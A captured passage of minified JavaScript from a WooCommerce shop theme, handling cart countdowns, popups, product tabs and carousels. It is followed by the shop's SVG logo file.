e,a=parseInt(t.attr("data-mn")),i=t.data("unit"),n="nt_cartcd"+i+a,s="min"==i?60*a*1e3:60*a*60*1e3,o="%M min %S sec",r=0,l=$("[data-after-cartcd-1]").length>0;sp_nt_storage&&(null!==localStorage.getItem(n)?e=parseInt(localStorage.getItem(n)):(e=(new Date).valueOf()+s,localStorage.setItem(n,e))),$(".js_cart_cd").show(),t.countdown(e.toString()).on("update.countdown",(function(t){(r=24*t.offset.totalDays+t.offset.hours)>24?o=r+" hr %M min %S sec":r>=1&&(o="%H hr %M min %S sec"),$(this).html(t.strftime(o))})).on("finish.countdown",(function(a){l&&(e=(new Date).valueOf()+s,localStorage.setItem(n,e),t.countdown(e.toString()))}))}},addQueryParameterToDomain=function(t,e,a){var i,n,s,o,r,l,c,d=document.querySelectorAll("a[href]"),u=d.length;for(i=0;i<u;++i)n=(r=d[i].href).indexOf("?"),c=r.indexOf("://"),(l=(l=r.substring(c+3)).substring(0,l.indexOf("/")))===a&&(-1===n?r+="?"+t+"="+e:(s=r.substring(n),r=r.substring(0,n),(o=p(s))[t]=e,r+="?"+_(o)),d[i].href=r);function p(t){for(var e={},a=("?"===t[0]?t.substr(1):t).split("&"),i=0;i<a.length;i++){var n=a[i].split("=");e[decodeURIComponent(n[0])]=decodeURIComponent(n[1]||"")}return e}function _(t){var e=[];for(var a in t)t.hasOwnProperty(a)&&e.push(encodeURIComponent(a)+"="+encodeURIComponent(t[a]));return e.join("&")}},KallesNewsletterPopup=function(){if(!(0==$(".popup_new_wrap").length||$(".mobile_new_false").length>0&&$(window).width()<768||"confirmed"!=Cookies.get("kalles_age_verify")&&$(".popup_age_wrap").length>0)){var t=$(".popup_new_wrap"),e=t.data("stt"),a=e.pp_version,i=!1,n=(Cookies.get("kalles_shown_pages"),function(){$.magnificPopup.open({items:{src:".popup_new_wrap"},type:"inline",removalDelay:500,tClose:"Close",callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal new_pp_wrapper"},open:function(){},close:function(){Cookies.set("kalles_popup_"+a,"shown",{expires:e.day_next,path:"/"})}}})}),s=function(){$.magnificPopup.instance.isOpen?($.magnificPopup.close(),setTimeout((function(){n()}),$.magnificPopup.instance.st.removalDelay+10)):n()};$(".kalles_open_newsletter").on("click",(function(t){t.preventDefault(),s()})),t.on("open_newsletter",(function(){s()})),"shown"!=Cookies.get("kalles_popup_"+a)&&("scroll"==e.after?$(window).scroll((function(){if(i)return!1;$(document).scrollTop()>=e.scroll_delay&&(s(),i=!0)})):setTimeout((function(){s()}),e.time_delay))}};The4Kalles.KallesElProductTabs=function(){$(".the4-el-product-tabs").each((function(){var t=$(this),e=null,a=t.find(".the4-tab-content");t.find(" div.the4-tab-header__item").on("click",(function(n){n.preventDefault();var s=$(this),o=s.data("shortcode"),r=s.data("tab"),l=s.data("skey");s.index();sp_nt_storage&&(e=sessionStorage.getItem("cat_tab"+r)),s.hasClass("elementor-active")||function(e,a,n,s,o,r,l){if(t.find("div.the4-tab-header__item.elementor-active").removeClass("elementor-active"),t.closest(".the4-el-product-tabs").addClass("element-loading"),e.addClass("elementor-active"),s.addClass("loading"),r)return void setTimeout((function(){i(l,r,!1)}),200);$.ajax({type:"POST",url:THE4_AjaxURL,dataType:"json",data:{action:"kalles_load_tab_data",options:a,security_code:n},success:function(t){t&&i(l,t,!0)},error:function(t,e,a){},complete:function(){}})}(s,o,l,a,0,e,r)}));var i=function(e,i,n){a.removeClass("loading"),t.closest(".the4-el-product-tabs").removeClass("element-loading"),a.html(i);var s=a.find(".the4-sc-products ").data("attrs");"carousel"==s.style?initCarousel():"masonry"==s.style&&The4Kalles.initMasonry(),sp_nt_storage&&n&&sessionStorage.setItem("cat_tab"+e,i)}}))};var KallesRecalculateSwatches=function(t){if(body.hasClass("prs_sw_limit_true")){if(t)var e=".post-22224 .swatch__list_js";else e=".post-22224 .swatch__list_js:not(.swatch__list--calced)";fastdom.measure((function(){$(e).each((function(t){var e=$(this),a=parseInt(e.data("size"))+12,i=parseInt(e.attr("data-colorcount")),n=Math.floor(e.outerWidth()/a),s=i-n;fastdom.mutate((function(){e.addClass("swatch__list--calced"),e.removeClass("swatch__list--limit"),s>0&&s!=i&&(s+=1,e.addClass("swatch__list--limit"),e.attr("data-limit",n).attr("style",'--text : "+'+s+'";--text2 : "-'+s+'"'))}))}))}))}},KallesBuynowBtnCheckVariant=function(){var t=$(".btn-buy-now.type_variable"),e=$(".single_add_to_cart_button");0!=t.length&&t.click((function(t){if(e.is(".wc-variation-is-unavailable"))window.alert(wc_add_to_cart_variation_params.i18n_unavailable_text),t.preventDefault();else if(e.is(".wc-variation-selection-needed"))window.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text),t.preventDefault();else{$("input[name=variation_id]").val()||(t.preventDefault(),window.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))}}))},kalles_check_swatch=function(){$(".product form.cart .is-label.rounded").addClass("true-rounded"),$(".product form.cart .is-label.rounded .swatch__list--item").each((function(){$(this).find(".swatch__value").outerWidth()!==$(this).find(".swatch__value").outerHeight()&&$(this).closest(".is-label.rounded").addClass("off-rounded")}))},kalles_count_swatch=function(){$(".product-info .swatch__list:not(.count-over)").each((function(){$(this).children(".swatch__list--item").length>5&&($(this).addClass("count-over"),$(this).append('<span class="count-over-text">(+)</span>'))}))},pandaFunction=function(){!function(){if($("#countdown").length)var t=$("#countdown").attr("data-time"),e=new Date(t).getTime(),a=setInterval((function(){var t=(new Date).getTime(),i=e-t,n=Math.floor(i/864e5),s=Math.floor(i%864e5/36e5),o=Math.floor(i%36e5/6e4),r=Math.floor(i%6e4/1e3);document.getElementById("countdown").innerHTML=n+"d : "+s+"h : "+o+"m : "+r+"s",i<0&&(clearInterval(a),document.getElementById("countdown").innerHTML="0d:0h:0m:0s")}),1e3)}(),$(document).on("click",".the4-tab-head .tab-title-li",(function(t){var e=$(this),a=e.data("tab-id"),i=e.closest(".the4-tabs-element");return e.is(".active")||(i.find(".tab-title-li").removeClass("active"),i.find(".the4-banner-wrap").removeClass("active"),i.find('.tab-title-li[data-tab-id="'+a+'"]').addClass("active"),i.find('.the4-banner-wrap[data-tab-id="'+a+'"]').addClass("active")),t.preventDefault(),!1})),$(".product-category").length>0&&$(".container_cat:not(.cat-ready)").each((function(){var t=$(this).find(".products");$('<div class="list-cate row"></div>').insertBefore(t),$(this).find(".product-category").detach().prependTo(".list-cate"),$(this).addClass("cat-ready")})),$(document).on("click",".the4-tab-head .tab-title-li",(function(t){var e=$(this),a=e.data("tab-id"),i=e.closest(".the4-tabs-element");return e.is(".active")||(i.find(".tab-title-li").removeClass("active"),i.find(".the4-banner-wrap").removeClass("active"),i.find('.tab-title-li[data-tab-id="'+a+'"]').addClass("active"),i.find('.the4-banner-wrap[data-tab-id="'+a+'"]').addClass("active")),t.preventDefault(),!1})),$(".footer-mobile .widget-title").length&&$(document).on("click",".footer-mobile .widget-title",(function(t){return $(this).closest(".widget ").find(".widget-title + div,.widget-title ~ form").toggle("300"),$(this).toggleClass("widget-show"),t.preventDefault(),!1})),$("#show-demo").length&&$("#show-demo").magnificPopup({type:"inline",mainClass:"mfp-fade",removalDelay:500,disableOn:!0,preloader:!0,fixedContentPos:!0,callbacks:{open:function(){$(window).resize()}}})},initSwiperCarousel=function(){0!=$(".the4-swiper-container").lenght&&$(".the4-swiper-container:not(.slider-ready)").each((function(){var t=$(this),e=t.find(".swiper-pagination"),a=t.find(".the4-swiper-button-next"),i=t.find(".the4-swiper-button-prev"),n={slidesPerView:1,spaceBetween:30,pagination:{el:e,clickable:!0},effect:"slide"},s=t.data("carousel_options"),o=s.hasOwnProperty("effect")?s.effect:"slide";n.effect=o;var r=s.hasOwnProperty("slides_to_show")?parseInt(s.slides_to_show):1,l=s.hasOwnProperty("slides_to_show_tablet")?parseInt(s.slides_to_show_tablet):2,c=s.hasOwnProperty("slides_to_show_mobile")?parseInt(s.slides_to_show_mobile):1,d=s.hasOwnProperty("slides_to_scroll")?parseInt(s.slides_to_scroll):1,u=s.hasOwnProperty("slides_to_scroll_tablet")?parseInt(s.slides_to_scroll_tablet):1,p=s.hasOwnProperty("slides_to_scroll_mobile")?parseInt(s.slides_to_scroll_mobile):1,_=s.hasOwnProperty("space_between")?parseInt(s.space_between):30,h=s.hasOwnProperty("space_between_tablet")?parseInt(s.space_between_tablet):20,m=s.hasOwnProperty("space_between_mobile")?parseInt(s.space_between_mobile):15;isNaN(r)&&(r=3),isNaN(l)&&(l=2),isNaN(c)&&(c=1),isNaN(d)&&(d=1),isNaN(u)&&(u=1),isNaN(p)&&(p=1),isNaN(_)&&(_=30),isNaN(h)&&(h=20),isNaN(m)&&(m=15),l>r&&(l=r);var f=elementorFrontend.config.breakpoints;n.spaceBetween=parseInt(s.space_between_mobile),n.slidesPerView=r,n.breakpoints={},n.breakpoints[f.xs]={slidesPerView:c,slidesPerGroup:p,spaceBetween:m},n.breakpoints[f.md]={slidesPerView:l,slidesPerGroup:u,spaceBetween:h},n.breakpoints[f.lg]={slidesPerView:r,slidesPerGroup:d,spaceBetween:_},n.speed=parseInt(s.speed)||300,"yes"==s.autoplay&&(n.autoplay={delay:parseInt(s.autoplay_speed),disableOnInteraction:!!s.pause_on_hover});var v="arrows"===s.navigation||"both"===s.navigation,g="dots"===s.navigation||"both"===s.navigation;if(v&&(n.navigation={prevEl:i,nextEl:a}),g&&(n.pagination={el:e,clickable:!0,type:"bullets"}),"undefined"==typeof Swiper)setTimeout((function(){new(0,elementorFrontend.utils.swiper)(t,n).then(t=>{})}),500);else new Swiper(t,n);t.addClass("slider-ready")}))},kalles_footer_sticky=function(){if($(".footer-sticky").length){var t="desktop";$(window).on("load resize",(function(){var e="desktop";matchMedia("only screen and (max-width: 1024px)").matches&&(e="mobile");var a=$(".footer-sticky").outerHeight();e!==t?(t=e,"mobile"===e&&($("#the4-footer").removeClass("footer-fixed"),$("#the4-wrapper").css({"margin-bottom":"0"}))):($("#the4-wrapper").css({"margin-bottom":a}),$("#the4-footer").addClass("footer-fixed"))}))}},The4KallesBrandsFilter=function(){if(0!=$(".brands_page_holder").length){var t=$(".brands_page_holder"),e=$(".nt_filteriso_js");e.on("click",".brands_filter_control>button",(function(){e.find(".filter-t4s-active").removeClass("filter-t4s-active"),$(this).addClass("filter-t4s-active"),t.isotope({filter:$(this).attr("data-filter")})}))}};The4Kalles.initCarouselCustom=function(){$(".the4-carousel-custom-control").not(".slick-initialized").slick({infinite:!1,verticalSwiping:!0,prevArrow:$(".btn_pnav_prev"),nextArrow:$(".btn_pnav_next")})},The4Kalles.The4KallesProductSection=function(){The4KallesATC_animation(".type-product .single_add_to_cart_button"),The4KallesReal_time(),The4KallesFlashSold(),The4KallesDeliveryOrder(),The4KallesProgressbar(),The4KallesSelectedVariantion(),The4KallesClickVariant(),KallesBuynowBtnCheckVariant(),t4DiscountPrice()},$(document).ready((function(){The4KallesLazyload(),hTransparent(),initCarousel(),The4Kalles.initMasonry(),initSidebar(),initMagnificPopup(),initSwitchCurrency(),initPushMenuSidebar(),initPushMenuSidebarBuger(),initQuickView(),initQuickShop(),initAddToCart(),initMiniCart(),initScrollReveal(),The4Kalles.initCountdown(),initOpenswatch(),backToTop(),initPreLoader(),wcLiveSearch(),wcQuantityAdjust(),wcExtraContent(),wcTopSidebarMenu(),wcAccordion(),handleMiniCart(),ATCPopup(),The4KallesBrandsFilter(),customThirdParties(),initAccount(),initThe4WoocommereSearch(),The4KallesCompareLocal(),The4KallesloadingBar($("body")),The4KallesElementorLoadmore(),initSwiperCarousel(),kalles_footer_sticky(),KallesNewsletterPopup(),The4Kalles.initCarouselCustom(),The4KallesPromoPrPopup(),miniCartTools(),cartPosDropdown(),The4KallesAgeVerify(),The4KallesCookiesLawPP(),The4KallesSalesPopup(),The4KallesWishlistLocal(),The4KallesCatHeader6(".cl_h_search .product_list_widget"),The4Kalles.initPopup(),The4Kalles.KallesCountdown(),The4KallesCartCountdown(),The4Kalles.KallesElProductTabs(),initMegamenu(),KallesMenuhoverIntent(),pandaFunction(),kalles_check_swatch(),kalles_count_swatch(),setTimeout(The4Kalles.The4KallesElementorProduct,500),setTimeout(The4Kalles.The4KallesElementorBanner,500),"1"==THE4_Data_Js.is_shipping_bar&&The4Kalles.Confetti.init(),afterAddToCartEvent(),OpenMiniCartFragments(),initDropdownMenu(),The4KallesProductSwatches(),initStickyMenu(),wcStickySidebar(),refreshMiniCart(!1,!1),is_rtl&&initRTLMenu()}))}(jQuery),function(){let t=["dmlzaWJpbGl0eWNoYW5nZQ==","dmlzaWJsZQ==","dDRzLWluYWN0aXZlX3RhYg=="],e=atob(t[0]),a=atob(t[1]),i=atob(t[2]);if(!i)return;let n=JSON.parse(document.getElementById(i).innerHTML);n.titleTag=document.getElementsByTagName("title")[0],n.titleTag&&(n.originalTitle=n.titleTag.innerText,n.isSingle=n.message.length<2,n.isActive=!1,n.myTimer,document.addEventListener(e,()=>{document.visibilityState===a?n.isActive&&(clearInterval(n.myTimer),n.titleTag.innerText=n.originalTitle):function(){let t=0,e=n.message[t];n.isActive=!0,n.titleTag.innerText=e,n.isSingle||(n.myTimer=setInterval((function(){let a=n.message[++t];a||(t=0,a=e),n.titleTag.innerText=a}),n.delay))}()}))}();

--- FILE ---
content_type: image/svg+xml
request_url: https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg
body_size: 5233
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="LOGO_1_" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 247.7 48.5" enable-background="new 0 0 247.7 48.5" xml:space="preserve">
<g id="EXCASE_1_">
	<g id="E_1_">
		<g>
			<path fill="#2C2C2E" d="M213.8,8.8v14.1h9.8c2.5,0,4.2-0.3,5.1-0.9c1.1-0.8,1.8-2.2,1.9-4.3h1.2v12.5h-1.2
				c-0.3-1.7-0.6-2.9-0.9-3.3c-0.4-0.6-1-1.1-1.9-1.5c-0.9-0.4-2.3-0.5-4.1-0.5h-9.8v11.8c0,1.6,0.1,2.5,0.3,2.9
				c0.2,0.3,0.5,0.6,0.9,0.8c0.4,0.2,1.3,0.3,2.5,0.3h7.5c2.5,0,4.3-0.1,5.5-0.4c1.1-0.3,2.2-0.8,3.3-1.7c1.4-1.1,2.7-2.7,4.2-4.9
				h1.3l-3.8,9h-34.2v-1h1.6c1,0,2-0.2,3-0.6c0.7-0.3,1.2-0.7,1.4-1.3c0.3-0.6,0.4-1.7,0.4-3.5V13.1c0-2.3-0.3-3.7-0.9-4.2
				c-0.8-0.7-2.1-1.1-3.9-1.1h-1.6v-1h34.2l0.5,7.8h-1.3c-0.5-1.9-1-3.2-1.5-3.9c-0.6-0.7-1.4-1.2-2.5-1.6c-0.9-0.3-2.4-0.4-4.6-0.4
				H213.8z"/>
		</g>
	</g>
	<g id="S">
		<g>
			<path fill="#2C2C2E" d="M198.3,5.9v12.2h-1.2c-0.4-2.3-1.1-4.2-2.1-5.6c-1-1.4-2.4-2.5-4.3-3.3c-1.9-0.8-3.8-1.2-5.7-1.2
				c-2.2,0-4.1,0.6-5.6,1.7c-1.5,1.1-2.2,2.4-2.2,3.8c0,1.1,0.5,2.1,1.4,2.9c1.3,1.3,4.5,3,9.5,5.2c4.1,1.8,6.9,3.1,8.4,4.1
				c1.5,0.9,2.7,2.1,3.5,3.3c0.8,1.3,1.2,2.6,1.2,4c0,2.7-1.3,5-3.9,6.9c-2.6,1.9-5.9,2.9-9.9,2.9c-1.3,0-2.5-0.1-3.6-0.2
				c-0.7-0.1-2.1-0.4-4.2-1c-2.1-0.5-3.4-0.8-4-0.8c-0.5,0-1,0.1-1.3,0.4c-0.3,0.3-0.5,0.8-0.7,1.6h-1.2V30.7h1.2
				c0.6,2.5,1.3,4.4,2.3,5.7c0.9,1.3,2.4,2.3,4.3,3.1c1.9,0.8,4.1,1.2,6.4,1.2c2.7,0,4.8-0.6,6.4-1.7c1.6-1.1,2.3-2.5,2.3-4.1
				c0-0.9-0.3-1.7-0.9-2.6c-0.6-0.9-1.5-1.7-2.8-2.5c-0.8-0.5-3.1-1.6-6.9-3.3c-3.7-1.7-6.4-3-8-4c-1.6-1-2.8-2.1-3.6-3.3
				c-0.8-1.2-1.2-2.5-1.2-4c0-2.5,1.2-4.7,3.6-6.5c2.4-1.8,5.5-2.7,9.2-2.7c2.3,0,4.8,0.5,7.4,1.4c1.2,0.4,2.1,0.7,2.6,0.7
				c0.6,0,1-0.1,1.4-0.4c0.4-0.3,0.6-0.8,0.9-1.6H198.3z"/>
		</g>
	</g>
	<g id="V">
		<g>
			<path fill="#2C2C2E" d="M114.7,42.7v-1.1c1.8-0.3,3.2-0.7,4.2-1.4c1.3-1,2.5-2.5,3.6-4.6l18-35.4h1.4L161.2,36
				c1,1.8,1.7,3,2.1,3.4c0.6,0.6,1.4,1.1,2.3,1.5c0.9,0.4,2.2,0.6,3.8,0.7v1.1h-21.1v-1.1c2.4-0.2,3.9-0.5,4.7-1
				c0.7-0.5,1.1-1.1,1.1-1.8c0-1-0.6-2.6-1.8-4.8L139.1,9.5l-12.2,24.1c-1.2,2.4-1.8,4-1.8,4.9c0,0.6,0.4,1.2,1.1,1.7
				c0.7,0.5,2,0.9,3.7,1.2c0.1,0,0.3,0,0.6,0.1v1.1H114.7z"/>
		</g>
	</g>
	<g id="C">
		<g>
			<path fill="#2C2C2E" d="M118,5.3l1,12.3h-1c-1.4-3.7-3.4-6.3-6-8c-2.6-1.6-5.7-2.4-9.3-2.4c-3,0-5.8,0.6-8.2,1.8
				c-2.4,1.2-4.4,3.2-5.8,5.8c-1.4,2.7-2.1,6-2.1,10c0,3.3,0.7,6.1,2,8.5c1.3,2.4,3.3,4.3,6,5.5c2.7,1.3,5.7,1.9,9.1,1.9
				c3,0,5.6-0.5,7.8-1.5c2.3-1,4.8-3,7.5-6l1,0.5c-2.3,3.2-5,5.6-8,7.1c-3,1.5-6.7,2.2-10.9,2.2c-7.6,0-13.4-2.2-17.6-6.7
				c-3.1-3.3-4.6-7.2-4.6-11.7c0-3.6,1-6.9,3.1-10c2-3,4.8-5.4,8.4-7c3.6-1.7,7.5-2.5,11.7-2.5c3.3,0,6.5,0.6,9.8,1.9
				c0.9,0.4,1.6,0.6,2,0.6c0.6,0,1.1-0.2,1.6-0.5c0.6-0.5,1-1.1,1.2-2H118z"/>
		</g>
	</g>
	<g id="X">
		<g>
			<path fill="#D33335" d="M65.7,21.6l12.9,15.5c3.6,4.3,6.2,7,8,8.1c1.7,1.1,3.9,1.8,6.6,1.9v1.3H67.3v-1.3c1.7,0,3-0.2,3.8-0.4
				c0.6-0.2,1.1-0.5,1.5-1c0.4-0.4,0.6-0.9,0.6-1.3c0-0.5-0.1-1.1-0.4-1.6c-0.2-0.4-1-1.5-2.4-3.1L60.2,27.2l-12.6,13
				c-1.3,1.4-2.1,2.3-2.4,2.8c-0.3,0.5-0.4,0.9-0.4,1.4c0,0.8,0.4,1.4,1.2,1.9c0.8,0.5,2.3,0.8,4.6,0.9v1.3H29.2v-1.3
				c1.5-0.1,2.8-0.4,3.9-0.8c1.8-0.6,3.6-1.5,5.2-2.5c1.7-1,3.6-2.7,5.7-4.8l14.2-14.5l-11.9-14c-3.2-3.8-6-6.3-8.2-7.5
				c-2.3-1.2-4.8-1.8-7.8-1.9V0h27.8v1.3c-2.4,0.1-4,0.4-4.9,0.9c-0.9,0.5-1.3,1.2-1.3,1.8c0,0.9,0.7,2.2,2.1,3.9l9.2,11.1L74.1,8.2
				c1.2-1.3,2-2.2,2.3-2.6c0.3-0.5,0.4-1,0.4-1.5c0-0.5-0.2-0.9-0.5-1.3c-0.4-0.5-1-0.9-1.7-1.1c-0.7-0.2-2.1-0.3-4.2-0.3V0h21.4
				v1.3c-1.7,0.1-3.1,0.3-4.1,0.6c-1.6,0.5-3.1,1.3-4.4,2.2c-1.3,0.9-3.2,2.6-5.6,5.2L65.7,21.6z"/>
		</g>
	</g>
	<g id="E">
		<g>
			<path fill="#2C2C2E" d="M13.1,7.6v14.7h10.1c2.6,0,4.4-0.3,5.3-1c1.2-0.8,1.8-2.3,2-4.4h1.3v13h-1.3c-0.3-1.8-0.6-3-1-3.5
				c-0.4-0.6-1.1-1.1-2-1.5c-0.9-0.4-2.4-0.5-4.3-0.5H13.1v12.3c0,1.6,0.1,2.7,0.3,3c0.2,0.4,0.5,0.6,1,0.9c0.5,0.2,1.3,0.3,2.6,0.3
				h7.8c2.6,0,4.5-0.1,5.7-0.4c1.2-0.3,2.3-0.9,3.4-1.7c1.4-1.1,2.8-2.8,4.3-5.1h1.4l-4,9.3H0v-1h1.6c1.1,0,2.1-0.2,3.1-0.6
				c0.7-0.3,1.2-0.7,1.5-1.3c0.3-0.6,0.4-1.8,0.4-3.6V12c0-2.4-0.3-3.8-0.9-4.4C4.9,6.9,3.5,6.6,1.6,6.6H0v-1h35.5l0.5,8.2h-1.3
				c-0.5-2-1-3.3-1.6-4c-0.6-0.7-1.4-1.3-2.6-1.7c-0.9-0.3-2.5-0.4-4.8-0.4H13.1z"/>
		</g>
	</g>
</g>
<g>
	<path fill="#2C2C2E" d="M246,0.5c0.5,0.3,0.9,0.7,1.2,1.2c0.3,0.5,0.5,1.1,0.5,1.7c0,0.6-0.2,1.2-0.5,1.7c-0.3,0.5-0.7,0.9-1.2,1.2
		c-0.5,0.3-1.1,0.5-1.7,0.5c-0.6,0-1.2-0.2-1.7-0.5c-0.5-0.3-0.9-0.7-1.2-1.2c-0.3-0.5-0.5-1.1-0.5-1.7c0-0.6,0.2-1.2,0.5-1.7
		c0.3-0.5,0.7-0.9,1.2-1.2c0.5-0.3,1.1-0.5,1.7-0.5C244.9,0,245.5,0.2,246,0.5z M245.7,5.8c0.4-0.2,0.7-0.6,1-1
		c0.2-0.4,0.4-0.9,0.4-1.4c0-0.5-0.1-1-0.4-1.4c-0.2-0.4-0.6-0.7-1-1c-0.4-0.2-0.9-0.4-1.4-0.4c-0.5,0-1,0.1-1.4,0.4
		c-0.4,0.2-0.7,0.6-1,1c-0.2,0.4-0.4,0.9-0.4,1.4c0,0.5,0.1,1,0.4,1.4c0.2,0.4,0.6,0.7,1,1c0.4,0.2,0.9,0.4,1.4,0.4
		C244.8,6.1,245.3,6,245.7,5.8z M245.4,3.3c-0.1,0.2-0.2,0.3-0.4,0.4l0.8,1.5h-0.7l-0.8-1.4H244v1.4h-0.6V1.7h1.2
		c0.3,0,0.5,0.1,0.8,0.3c0.2,0.2,0.3,0.4,0.3,0.7C245.6,2.9,245.5,3.1,245.4,3.3z M244,3.1h0.5c0.1,0,0.2,0,0.3-0.1
		c0.1-0.1,0.1-0.2,0.1-0.3c0-0.1,0-0.2-0.1-0.3c-0.1-0.1-0.2-0.1-0.3-0.1H244V3.1z"/>
</g>
</svg>
